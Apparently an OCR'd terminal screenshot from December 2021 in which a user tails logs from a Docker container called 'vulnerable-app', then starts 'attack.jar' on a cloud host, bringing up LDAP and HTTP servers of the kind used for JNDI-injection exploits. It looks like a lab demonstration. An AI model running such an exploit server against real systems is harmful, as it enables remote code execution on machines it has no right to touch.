 ubuntu@shane: ~
docker logs -f vulnerable-app
shane@shane:~/Documents/git
ubuntu@shane: ~
✘ shane ~/Documents/git ssh cloud
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.11.0-1022-oracle x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Dec 26 11:20:51 UTC 2021
System load:  0.03              Processes:             117
Usage of /:   5.4% of 44.97GB   Users logged in:       0
Memory usage: 21%               IPv4 address for ens3: 10.0.0.249
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
Last login: Sun Dec 26 10:26:43 2021 from 222.114.124.74
ubuntu@shane:~$ java -jar /shane/attack.jar -i 146.56.44.96 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...